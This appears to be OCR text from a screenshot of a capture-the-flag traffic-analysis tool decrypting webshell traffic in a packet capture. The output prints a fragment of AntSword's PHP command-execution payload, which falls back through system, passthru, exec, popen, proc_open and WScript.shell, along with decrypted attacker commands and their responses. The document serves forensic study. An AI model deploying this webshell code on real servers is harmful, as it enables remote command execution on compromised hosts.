 Windows 11
CTF-NetA-V2.7.3 20250122 By M1r4n 群1（已满）: 373967548, 群2: 970434034, 群3: 736118260
文件 统计 设置 工具 专项功能 帮助 版本信息: Pro for yolo
NA 流量分析 图片处理（待开发） 压缩处理（待开发） 文本处理（待开发）
Webshell流量解密选择
关闭Webshell解密
开启哥斯拉流量解密
开启冰蝎流量解密
开启蚁剑流量解密
开启菜刀流量解密
Webshell解密设置
自动识别类型及密钥
手动设置类型及密钥
密钥:
3c6e0b8a9c15224a
显示过滤器:
http
WINRM解密设置
使用NTLM HASH解密
使用password解密
输入控制
文件路径: Home/Downloads/特殊流量2的附件/tempdir/MISC附件/traffic2.pcapng 选择文件 开始分析
SQL正则: fl4g\),(\d+),1\)\)=(\d+) 自动识别正则? 查询值为字符 POST请求
明文检测: TZ;ZABAMAWA;ZJE0Z;ZJFHZ;ZMW0Z;ZMXHZ;504b0304;select;flag 颠倒数据索引? 保存自定义配置 重新加载配置
日志搜索: flag{ 查找关键字 自动清理日志
选择字体: Consolas 保存并打开日志 精简输出? 清空日志
{@system($c,$ret);}elseif(fe('passthru')){@passthru($c,$ret);}elseif(fe('shell_exec')){print(@shell_exec($c));}
elseif(fe('exec')){@exec($c,$o,$ret);print(join("",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp))
{print(@fgets($fp,2048));}@pclose($fp);}elseif(fe('proc_open')){$p = @proc_open($c, array(1 => array('pipe', 'w'), 2 =>
array('pipe', 'w')), $io);while(!@feof($io[1])){print(@fgets($io[1],2048));}while(!@feof($io[2])){print(@fgets($io[2],2048));}
@fclose($io[1]);@fclose($io[2]);@proc_close($p);}elseif(fe('antsystem')){@antsystem($c);}elseif(runshellshock($d, $c)) {return
$ret;}elseif(substr($d,0,1)!="/" && @class_exists("COM")){$w=new COM('WScript.shell');$e=$w->exec($c);$so=$e->StdOut();$ret.=$so-
>ReadAll();$se=$e->StdErr();$ret.=$se->ReadAll();print($ret);}else{$ret = 127;}return $ret;};$ret=@runcmd($r." 2>&1");print ($ret!
=0)?"ret={$ret}":"";;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();
[+] 【包序号: 50487】解密【请求数据】成功: /bin/zsh
[+] 【包序号: 50487】解密【请求数据】成功: cd "ret=";md5sum secret;echo 0fa99;pwd;echo 718a30
[+] 【包序号: 50487】解密【请求数据】成功: zx
[+] 【包序号: 50488】解密【返回数据】成功: zsh:cd:1: no such file or directory: ret=
edffd5be04cc060e343cad479a8b845c secret
0fa99
/opt/lampp/htdocs/uploads
718a30
NA
英
23:34
2025/5/14